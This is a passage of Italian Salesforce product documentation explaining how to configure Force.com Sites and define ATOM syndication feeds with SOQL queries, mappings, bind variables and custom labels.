



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per creare e modificare i siti Force.com:

**•** "Personalizza applicazione"





#### **4.** Fare clic su **Salva**.

Nota: gli URL personalizzati si definiscono in Imposta | Gestione dominio.

#### VEDERE ANCHE:

[Impostazione di Force.com Sites](#page-4782-0)

[Configurazione di Force.com Sites](#page-4786-0)

[Metodi ed espressioni Apex relative a Force.com Sites](#page-4816-0)

## <span id="page-4786-0"></span>Configurazione di Force.com Sites

Una volta creato il sito è possibile configurarlo nella pagina Dettagli sito. Per accedere a questa pagina, da Imposta immettere *Siti* nella casella Ricerca veloce, selezionare **Siti** e quindi, nell'elenco Siti, fare clic sul nome del sito. È possibile effettuare le operazioni seguenti:

- **•** Fare clic su **Modifica** per apportare le modifiche al sito.
- **•** Fare clic su **Impostazioni di accesso pubblico** per visualizzare o modificare le impostazioni di protezione, incluse autorizzazioni, layout di pagina e molto altro ancora.
- **•** Fare clic su **Impostazioni di accesso** per configurare le impostazioni di accesso e registrazione del sito. La logica di accesso e registrazione incorporata consente agli utenti di registrarsi rapidamente e di accedere senza problemi al portale dal sito pubblico.

Nota: Per i siti delle comunità, questo link visualizza la pagina di accesso alla comunità.

- **•** Fare clic su **Reindirizzamenti URL** per visualizzare gli eventuali [reindirizzamenti di pagina](#page-4799-0) impostati per il sito.
- **•** Fare clic su **Attiva** o **Disattiva** per modificare lo stato attivo per il sito.

Avvertenza: Fare attenzione a non rendere visibili informazioni che si desidera mantenere private.

**•** Fare clic su **Anteprima amministratore** per visualizzare il sito in [modalità anteprima](#page-4805-0) [amministratore](#page-4805-0). La modalità anteprima amministratore mostra gli errori di ogni pagina del sito nel loro contesto e in maggiore dettaglio per facilitare la risoluzione dei problemi.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare e modificare i siti Force com:

**•** "Personalizza applicazione"

Per modificare le impostazioni di accesso pubblico per i siti Force.com:

**•** "Gestisci utenti"



- **•** Fare clic su **Modifica** negli elenchi correlati Pagine Visualforce sito o Pagine standard sito per selezionare le pagine disponibili per il sito. Tutte le pagine associate al sito devono essere abilitate.
- **•** Fare clic su **Assegnazione pagina** per assegnare le pagine di errore per gli errori standard, ad esempio "Autorizzazione richiesta (401)" e "Pagina non trovata (404)." È possibile ignorare o modificare le pagine predefinite che vengono fornite.
- **•** Fare clic su **Nuovo** nell'elenco correlato [Feed](#page-4792-0) per creare un nuovo syndication feed. Per visualizzare questo elenco correlato, è necessario fare clic su **Abilita feed** nell'elenco correlato Dettaglio sito.
- **•** Visualizzare l'elenco correlato Cronologia utilizzo 24 ore per visualizzare l'utilizzo corrente della larghezza di banda corrente e del tempo per la richiesta al servizio, i limiti giornalieri e la percentuale utilizzata.
- **•** Visualizzare l'elenco correlato Cronologia sito per vedere le modifiche alla configurazione memorizzate per il sito.

#### VEDERE ANCHE:

[Assegnazione delle pagine di errore a un sito Force.com](#page-4804-0) [Impostazioni di accesso pubblico per Force.com Sites](#page-4797-0) [Gestione delle impostazioni di accesso e registrazione a un sito Force.com](#page-4794-0)

#### Definizione dei syndication feed

I syndication feed offrono agli utenti la possibilità di abbonarsi alle modifiche all'interno di siti Force.com e di ricevere aggiornamenti in lettori di news esterni. Per distribuire tramite feed le modifiche ai dati pubblici agli utenti finali è sufficiente definire una query SOQL e una mappatura. È possibile creare uno o più syndication feed per i siti pubblici della propria organizzazione o per qualsiasi pagina Visualforce. Il syndication feed visualizza i record specificati da una query SOQL. Gli utenti possono abbonarsi al feed e visualizzarlo quando visitano il sito o la pagina.

Definire un syndication feed, specificando i record da restituire e i dati dei record da visualizzare:

#### **Nome**

Un nome descrittivo per il feed, che lo distingua dagli altri feed creati. Utilizzare solo lettere, numeri o il carattere di sottolineatura "\_". Non utilizzare più caratteri di sottolineatura uno di seguito all'altro.

#### **Descrizione**

Descrivere il feed. Ad esempio "Nome, cognome e area geografica account per gli ultimi dieci account creati o modificati".

#### **Query**

La query SOQL che definisce i record da restituire al syndication feed. Per garantire prestazioni ottimali vengono imposte alcune limitazioni alla query SOQL:

- **•** Se la query SOQL non specifica un limite, vengono restituiti al massimo 20 record.
- I limiti delle query non possono superare i 200 risultati. Se si eseque una query con un limite superiore, verranno restituiti soltanto i primi 200 record.
- **•** Se nella query SOQL non è specificato un valore ORDER BY, i record vengono ordinati in base al valore LastModifiedDate, se presente, o al valore SystemModstamp in caso contrario.
- **•** Il valore COUNT non è supportato.
- **•** Le query aggregate non sono supportate. Ad esempio, questa query non può essere utilizzata in una query SOQL per un syndication feed:

SELECT Name, (SELECT CreatedBy.Name FROM Notes) FROM Account

**•** È possibile utilizzare variabili di collegamento, ovvero variabili il cui valore viene fornito nell'URL. Per ulteriori informazioni, vedere [Utilizzo delle variabili di collegamento per query e mappatura](#page-4789-0) a pagina 4784.

Nota: l'utente guest deve disporre delle opportune autorizzazioni di condivisione e di protezione a livello di campo: in caso contrario non è possibile salvare la query, perché la piattaforma Force.com verifica l'autorizzazione all'accesso e alla condivisione prima di salvare.

#### **Mappatura**

Poiché i syndication feed utilizzano il protocollo di pubblicazione su Web ATOM, è necessario fornire un valore di mappatura che corrisponda a oggetti e campi sui record restituiti con i costrutti ATOM. Tenere presente che tutti i valori devono essere stringhe espresse in lettere. Per ulteriori informazioni sulla mappatura degli elementi, vedere [ATOM: mappatura degli oggetti](#page-4788-0) a pagina 4783.

È possibile utilizzare variabili di collegamento, ovvero variabili il cui valore viene fornito nell'URL. Per ulteriori informazioni, vedere [Utilizzo delle variabili di collegamento per query e mappatura](#page-4789-0) a pagina 4784.

#### **Durata max cache in secondi**

Poiché molti utenti possono accedere contemporaneamente a un feed, per impostazione predefinita Salesforce effettua il caching dei dati del feed per 3600 secondi. Tale valore si può modificare fino a un minimo di 300 secondi, mentre la durata massima è illimitata. I risultati delle query la cui permanenza ha superato il periodo di tempo qui specificato vengono eliminati e viene eseguita

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, modificare o eliminare la definizione di un feed:

**•** "Modifica tutti i dati"

Per abbonarsi a un feed

**•** Non sono richieste autorizzazioni utente particolari
una nuova query quando vengono richieste nuovamente le stesse informazioni, ovvero la volta successiva che un utente apre una pagina contenente un feed a cui è abbonato.

#### **Attivo**

Selezionare questa casella di controllo per rendere il feed disponibile per l'abbonamento. Quando il feed è attivo, gli utenti hanno la possibilità di abbonarvisi.

#### ATOM: mappatura degli oggetti

Nella definizione del syndication feed è necessario specificare una mappatura. La mappatura mette in relazione i costrutti ATOM quali i titoli delle voci al valore corrispondente di un record, ad esempio "Nome account". Un insieme completo di mappature rappresenta un news feed, e la query rappresenta il contenuto di ogni notizia presente nel feed. Ad esempio, "Record lead creati oggi" o "Referenti con informazioni account aggiornate".

L'elemento feed è il contenitore di ogni singola parte di una notizia, e l'elemento entry è il suo contenuto.

La mappatura consente anche di applicare brevi etichette a vari campi a scopo di visualizzazione.

La tabella riportata di seguito elenca i singoli elementi ATOM e oggetti e spiega quali valori devono essere forniti:



#### **Elemento feed Elemento entry Descrizione**





L'esempio riportato di seguito mostra i valori di mappatura validi per un syndication feed:

ft: "Harry Potter", et: Name, ec: "description for " Name "<br/>kr>" Description, el: "/" Id, ect: html

I feed vengono visualizzati nel contesto dell'utente guest del sito pubblico in cui vengono presentati. Pertanto, se si è fatto uso di etichette personalizzate per gestire l'internazionalizzazione e si sono indicate delle etichette nella mappatura, gli utenti le visualizzeranno nella lingua dell'utente guest. Per ulteriori informazioni, vedere [Etichette personalizzate e feed](#page-4790-0) a pagina 4785.

Nella mappatura dei feed è possibile utilizzare solo rappresentazioni formali di stringhe. Ad esempio, non è possibile utilizzare rappresentazioni formali di data quali TODAY o LAST\_WEEK.

Dopo avere definito un feed è necessario eseguirne il test e quindi renderlo attivo selezionando la casella di controllo Attivo come descritto in precedenza. Per ulteriori informazioni sull'esecuzione di test, vedere [Esecuzione di test sui syndication feed](#page-4794-0) a pagina 4789.

Utilizzo delle variabili di collegamento per query e mappatura

Nella clausola WHERE della query SOQL è possibile utilizzare le variabili di collegamento. Le variabili di collegamento devono essere nel formato seguente:



La query riportata di seguito utilizza una variabile di collegamento denominata accountID.

```
SELECT Name, Description
FROM Account
WHERE Id = { !accountID}
```
Tenere presente che questo non è il nome letterale del campo, ma un nome arbitrario. In fase di esecuzione, il valore di accountID viene passato alla query dall'URL. Questo feed, a cui si accede dal seguente URL, passa nell'ID account come parte del parametro della stringa di query:

site URL/services/xml/My'Account'Feed?accountId=0013000000BmP4x

Le variabili di collegamento si possono utilizzare anche per la mappatura dei valori.

Per l'impiego delle variabili di collegamento nelle query sono validi i seguenti dettagli di implementazione:

- **•** Nella definizione di un feed è consentito l'impiego di un massimo di 20 variabili di collegamento, tra query e mappatura.
- **•** Il nome della variabile di collegamento non può contenere più di 100 caratteri.
- **•** È possibile utilizzare una variabile di collegamento solo a destra di un'operazione di filtro per rappresentare una parte di una stringa. Poiché rappresenta parte di una stringa, la variabile deve essere racchiusa tra virgolette. Ad esempio, la seguente è una query valida:

SELECT Id, Name FROM Account WHERE Name = '**{!myBindVariable}**'

Le query seguenti non sono invece valide perché la variabile di collegamento non si trova in una posizione valida e non funge da variabile per una rappresentazione formale di stringhe:

```
SELECT Id, Name FROM Account WHERE {!myFieldName} = 'Joe'
SELECT Id, {!myFieldName} FROM Account WHERE IsDeleted = false
```
- **•** Non è possibile utilizzare una variabile di collegamento per rappresentare il nome di un campo. Pertanto, non è possibile utilizzare una variabile di collegamento a sinistra di un'operazione di filtro.
- <span id="page-4790-0"></span>**•** Per motivi di sicurezza, non è consentito utilizzare una variabile di collegamento per modificare il significato o la struttura di una query. Gli eventuali caratteri speciali indicati nel valore sostitutivo di collegamento vengono interpretati come caratteri letterali quando la query viene elaborata.

#### Etichette personalizzate e feed

Per i feed che è necessario localizzare in varie lingue è possibile definire la stringa in più lingue mediante etichette personalizzate. Quindi, nella definizione della mappatura, è sufficiente fare riferimento all'etichetta personalizzata. Quando si riceve una richiesta, l'etichetta personalizzata verifica la lingua dell'utente guest e restituisce il testo tradotto che viene utilizzato nella mappatura.

Le etichette personalizzate si possono specificare in un campo con la seguente sintassi:

#### *map\_element\_name*: "{!\$LABEL.*custom\_label\_name*}"

Per specificare un'etichetta personalizzata in un feed, utilizzare la procedura descritta di seguito:

- **1.** Da Imposta, immettere *Etichette personalizzate* nella casella Ricerca veloce, quindi selezionare **Etichette personalizzate**. Può essere opportuno assegnare all'etichetta personalizzata un nome derivato dall'elemento della mappatura che ne assume il valore, ad esempio feedTitle per l'elemento ft.
- **2.** Immettere i valori per tutte le lingue supportate.
- **3.** Specificare l'etichetta personalizzata nella mappatura del feed.

Ad esempio, si supponga di avere creato un feed contenente informazioni su tutte le abitazioni che la propria società sta cercando di vendere. Per gli utenti inglesi il titolo del feed dovrebbe essere "The Houses", mentre per quelli spagnoli dovrebbe essere "Las Casas". Si dovrebbe creare un'etichetta personalizzata, ad esempio feedTitle. In inglese il valore è "The Houses" e in spagnolo "Las Casas". Quindi, nella definizione della mappatura del feed, specificare quanto segue per il titolo del feed fc:

ft: "{!\$LABEL.feedTitle}"

Visualforce e feed

Per aggiungere un feed a una pagina Visualforce, utilizzare le funzioni HTML standard di Visualforce. Ad esempio, presupponendo che la pagina Visualforce si trovi nella directory di base del sito, essa può contenere un tag come il seguente:

<A HREF=""/services/xml/theFeedName">My feed</A>

Il testo My feed è collegato al feed.

Se si desidera collegare il feed da un'immagine, includere un tag immagine in linea simile a quello riportato di seguito:

```
<A HREF="/services/xml/theFeedName"><img src="feed.gif"></A>
```
È necessario caricare un'immagine.

Per aggiungere l'icona alla barra degli indirizzi, aggiungere il tag del link al tag <head> della pagina Visualforce:

```
<link href='URI of feed'
  type='application/x.atom+xml'
  rel='feed'
  title='A nice descriptive title'/>
```
VEDERE ANCHE:

[Informazioni sui syndication feed](#page-4792-0) [Esecuzione di test sui syndication feed](#page-4794-0)

### <span id="page-4792-0"></span>Informazioni sui syndication feed

I syndication feed offrono agli utenti la possibilità di abbonarsi alle modifiche all'interno di siti Force.com e di ricevere aggiornamenti in lettori di news esterni. Per distribuire tramite feed le modifiche ai dati pubblici agli utenti finali è sufficiente definire una query SOQL e una mappatura. È possibile creare uno o più syndication feed per i siti pubblici della propria organizzazione o per qualsiasi pagina Visualforce. Il syndication feed visualizza i record specificati da una query SOQL. Gli utenti possono abbonarsi al feed e visualizzarlo quando visitano il sito o la pagina.

### **Verifica della protezione dei feed**

Quando un utente si abbona a un feed, le informazioni vengono eseguite nel contesto dell'utente guest. Questo significa che, prima di definire qualsiasi query, occorre verificare che l'utente guest sia autorizzato ad accedere a tutti i record appropriati per un utente guest, e solo a quelli.

Per verificare la protezione dei feed:

- **•** Modificare le impostazioni di accesso pubblico del sito per fare in modo che per l'utente guest siano definite le opportune autorizzazioni per l'oggetto e le impostazioni di protezione a livello di campo appropriate.
- **•** Creare delle regole di condivisione per controllare l'accesso ai record da parte dell'utente guest.

Dopo avere modificato le impostazioni di accesso pubblico e di protezione a livello di campo per garantire che gli oggetti che si desidera includere in un feed siano disponibili per l'utente guest, eseguire una qualsiasi delle seguenti operazioni relative ai feed:

- **•** Per creare un nuovo feed, fare clic su **Nuovo**.
- **•** Per visualizzare la definizione di un feed esistente, fare clic sul nome del feed.
- **•** Per modificare un feed esistente, fare clic su **Modifica**.
- **•** Per eliminare un feed esistente, fare clic su **Elimina**.
- **•** Per verificare la validità di un feed, fare clic su **Esegui test**. Se nella definizione della query o nella mappatura sono presenti errori, vengono visualizzati dei messaggi di errore.

### VEDERE ANCHE:

[Definizione dei syndication feed](#page-4787-0) [Esecuzione di test sui syndication feed](#page-4794-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare o eliminare la definizione di un feed:

**•** "Modifica tutti i dati"

Per abbonarsi a un feed

**•** Non sono richieste autorizzazioni utente particolari

#### Visualizzazione dei syndication feed

